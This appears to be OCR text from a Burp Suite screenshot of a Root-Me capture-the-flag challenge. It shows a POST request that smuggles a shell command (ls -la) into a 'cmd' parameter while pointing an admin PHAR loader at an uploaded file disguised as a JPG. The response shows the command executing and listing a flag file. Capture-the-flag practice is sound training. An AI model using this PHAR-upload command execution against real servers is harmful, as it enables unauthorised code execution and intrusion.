 Request
Pretty Raw Hex Hackvertor \n
1 POST /?page=admin&cmd=echo+'\n';ls+-la; HTTP/1.1
2 Host: challenge01.root-me.org:59072
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59072
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59072/?page=admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: keep-alive
14
15 phar=uploads/phpWWHJyI.jpg
Response
Pretty Raw Hex Render Hackvertor \n
27 <a href="."> 
Home page
</a>
&nbsp;<a href="./?page=admin">
Admin area
</a>
28 </p>
29 ÿØÿàJFIFHHÿþCreated with GIMPÿÛC
30
31
32 ÿÛC ÿÂ
33
34 ÿÄÿÄÿÚ□ÿÄ ÿÚÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?!ÿÚ□0ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÙ
35
36 total 28
37 drwxrwxrwt 1 www-data www-data 4096 Jul 13 2024 .
38 drwxr-xr-x 1 root root 4096 Nov 21 2023 ..
39 -rw-r--r-- 1 root root 19 Dec 10 2021
flag-juygaz36YyTFyT6R.txt
40 -rw-r--r-- 1 root root 2774 Mar 22 2022 index.php
41 drwxrwsrwx 1 root root 4096 Aug 19 18:14 uploads
42 <p style="color:forestgreen;">
PHAR file executed successfully!
</p>
<p>
This is the admin interface where I can execute PHAR files
to update my site.<br/>
43 You can't use it anyway because you don't know where the
PHAR files are located
</p>
44 <form method="POST">
45 <p>
46 <label for="phar">
Path to the PHAR file:
</label>
<br/>
47 <input name="phar" type="text">
48 </p>